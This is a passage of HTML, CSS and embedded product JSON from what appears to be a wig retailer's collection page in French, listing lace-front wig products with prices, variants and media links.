?v=0","width":606}]},{"alt":"BAISI HAIR Lace Wig Baisi 360 Ponytail Wavy Wig","id":31296677576787,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-baisi-360-ponytail-wavy-wig-1200522759.png?v=1761814629"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-baisi-360-ponytail-wavy-wig-1200522759.png?v=1761814629","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 209px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e pareil aux photos \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e pareil aux photos \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e couleur naturelle \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e légèrement pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e perruque dentelle 360° \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e Suisse, brun moyen \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7432553922643" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée noire à coupe superposée parfaite BAISI" data-price="30900"  data-product-id="7432553922643">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-perfect-ponytail-style-lace-wig" title="Perruque ondulée noire à coupe superposée parfaite BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655873658963_{width}x.jpg?v=1761647272"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655873658963_500x.jpg?v=1761647272"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Updo Ponytail Style Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655873658963_500x.jpg?v=1761647272" alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Updo Ponytail Style Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-perfect-ponytail-style-lace-wig">
      
      <span class="prod-title">Perruque ondulée noire à coupe superposée parfaite BAISI</span>
    </a>
    
    <div product-id="7432553922643" product-handle="baisi-perfect-ponytail-style-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$309.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$309.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$618.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$309.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7432553922643,"title":"Perruque ondulée noire à coupe superposée parfaite BAISI","handle":"baisi-perfect-ponytail-style-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:37:01+08:00","created_at":"2024-08-29T11:56:06+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":30900,"price_min":30900,"price_max":30900,"available":true,"price_varies":false,"compare_at_price":61800,"compare_at_price_min":61800,"compare_at_price_max":61800,"compare_at_price_varies":false,"variants":[{"id":42136341577811,"title":"A","option1":"A","option2":null,"option3":null,"sku":"HL-00000A1","requires_shipping":true,"taxable":false,"featured_image":{"id":35655478476883,"product_id":7432553922643,"position":3,"created_at":"2024-08-29T11:57:27+08:00","updated_at":"2025-10-28T18:27:52+08:00","alt":"BAISI HAIR Frontal Lace Wig A BAISI Perfect Updo Ponytail Style Lace Wig","width":1000,"height":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-a-baisi-perfect-updo-ponytail-style-lace-wig-35655478476883.jpg?v=1761647272","variant_ids":[42136341577811]},"available":true,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI - A","public_title":"A","options":["A"],"price":30900,"weight":0,"compare_at_price":61800,"inventory_quantity":-54,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Frontal Lace Wig A BAISI Perfect Updo Ponytail Style Lace Wig","id":28052957069395,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-a-baisi-perfect-updo-ponytail-style-lace-wig-35655478476883.jpg?v=1761647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42136341610579,"title":"B","option1":"B","option2":null,"option3":null,"sku":"N1-0000137","requires_shipping":true,"taxable":false,"featured_image":{"id":35655478542419,"product_id":7432553922643,"position":4,"created_at":"2024-08-29T11:57:27+08:00","updated_at":"2025-10-28T18:27:52+08:00","alt":"BAISI HAIR Frontal Lace Wig B BAISI Perfect Updo Ponytail Style Lace Wig","width":1000,"height":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-b-baisi-perfect-updo-ponytail-style-lace-wig-35655478542419.jpg?v=1761647272","variant_ids":[42136341610579]},"available":true,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI - B","public_title":"B","options":["B"],"price":30900,"weight":0,"compare_at_price":61800,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Frontal Lace Wig B BAISI Perfect Updo Ponytail Style Lace Wig","id":28052957134931,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-b-baisi-perfect-updo-ponytail-style-lace-wig-35655478542419.jpg?v=1761647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655873658963.jpg?v=1761647272","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655478444115.jpg?v=1761647272","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-a-baisi-perfect-updo-ponytail-style-lace-wig-35655478476883.jpg?v=1761647272","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-b-baisi-perfect-updo-ponytail-style-lace-wig-35655478542419.jpg?v=1761647272","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-lace-perfect-updo-ponytail-style-wig-for-wedding-baisi-13x6-lace-perfect-updo-ponytail-style-wig-for-wedding-1200078613.png?v=1761655986"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655873658963.jpg?v=1761647272","options":["Style"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Updo Ponytail Style Lace Wig","id":28053251326035,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655873658963.jpg?v=1761647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655873658963.jpg?v=1761647272","width":1000},{"alt":null,"id":28052957036627,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/ba885c9befe74e94a31cbb9c6554d838.thumbnail.0000000000.jpg?v=1724903865"},"aspect_ratio":0.563,"duration":6570,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/ba885c9befe74e94a31cbb9c6554d838\/ba885c9befe74e94a31cbb9c6554d838.SD-480p-1.5Mbps-33872715.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/ba885c9befe74e94a31cbb9c6554d838\/ba885c9befe74e94a31cbb9c6554d838.HD-1080p-7.2Mbps-33872715.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/ba885c9befe74e94a31cbb9c6554d838\/ba885c9befe74e94a31cbb9c6554d838.HD-720p-4.5Mbps-33872715.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/ba885c9befe74e94a31cbb9c6554d838\/ba885c9befe74e94a31cbb9c6554d838.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Updo Ponytail Style Lace Wig","id":28052957102163,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655478444115.jpg?v=1761647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-updo-ponytail-style-lace-wig-35655478444115.jpg?v=1761647272","width":1000},{"alt":"BAISI HAIR Frontal Lace Wig A BAISI Perfect Updo Ponytail Style Lace Wig","id":28052957069395,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-a-baisi-perfect-updo-ponytail-style-lace-wig-35655478476883.jpg?v=1761647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-a-baisi-perfect-updo-ponytail-style-lace-wig-35655478476883.jpg?v=1761647272","width":1000},{"alt":"BAISI HAIR Frontal Lace Wig B BAISI Perfect Updo Ponytail Style Lace Wig","id":28052957134931,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-b-baisi-perfect-updo-ponytail-style-lace-wig-35655478542419.jpg?v=1761647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-b-baisi-perfect-updo-ponytail-style-lace-wig-35655478542419.jpg?v=1761647272","width":1000},{"alt":"BAISI HAIR Frontal Lace Wig BAISI 13X6 Lace Perfect Updo Ponytail Style Wig For Wedding","id":31287484186707,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-lace-perfect-updo-ponytail-style-wig-for-wedding-baisi-13x6-lace-perfect-updo-ponytail-style-wig-for-wedding-1200078613.png?v=1761655986"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-lace-perfect-updo-ponytail-style-wig-for-wedding-baisi-13x6-lace-perfect-updo-ponytail-style-wig-for-wedding-1200078613.png?v=1761655986","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7450027032659" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée noire à coupe superposée parfaite BAISI" data-price="30900"  data-product-id="7450027032659">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-updo-ponytail-style-lace-wig-for-wedding" title="Perruque ondulée noire à coupe superposée parfaite BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444559443_{width}x.png?v=1761647276"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444559443_500x.png?v=1761647276"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Updo Ponytail Style Lace Wig For Wedding">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444559443_500x.png?v=1761647276" alt="BAISI HAIR Frontal Lace Wig BAISI Updo Ponytail Style Lace Wig For Wedding" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-updo-ponytail-style-lace-wig-for-wedding">
      
      <span class="prod-title">Perruque ondulée noire à coupe superposée parfaite BAISI</span>
    </a>
    
    <div product-id="7450027032659" product-handle="baisi-updo-ponytail-style-lace-wig-for-wedding" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$309.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$309.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$618.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$309.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7450027032659,"title":"Perruque ondulée noire à coupe superposée parfaite BAISI","handle":"baisi-updo-ponytail-style-lace-wig-for-wedding","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:37:02+08:00","created_at":"2024-09-30T15:26:44+08:00","vendor":"BAISI HAIR","type":"Perruque Lace 